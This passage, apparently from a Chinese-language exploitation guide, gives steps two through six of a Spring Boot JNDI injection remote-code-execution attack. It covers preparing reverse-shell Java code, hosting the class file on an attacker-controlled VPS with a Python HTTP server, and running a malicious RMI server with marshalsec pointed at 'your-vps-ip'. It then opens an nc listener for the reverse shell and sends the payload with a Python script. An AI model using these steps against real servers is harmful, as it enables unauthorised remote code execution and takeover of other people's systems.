 步骤二：准备要执行的 Java 代码
编写优化过后的用来反弹 shell 的 Java 示例代码 JNDIObject.java 。
步骤三：托管 class 文件
在自己控制的 vps 机器上开启一个简单 HTTP 服务器，端口尽量使用常见 HTTP 服务端口（80、443）
# 使用 python 快速开启 http server
python2 -m SimpleHTTPServer 80
python3 -m http.server 80
将步骤二中编译好的 class 文件拷贝到 HTTP 服务器根目录。
步骤四：架设恶意 rmi 服务
下载 marshalsec ，使用下面命令架设对应的 rmi 服务：
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://your-vps-ip:80/#JNDIOb
步骤五：监听反弹 shell 的端口
一般使用 nc 监听端口，等待反弹 shell
nc -lvp 443
步骤六：发送恶意 payload
根据实际情况修改 springboot-realm-jndi-rce.py 脚本中的目标地址，RMI 地址、端口等信息，然后在自己控制的服务
器上运行。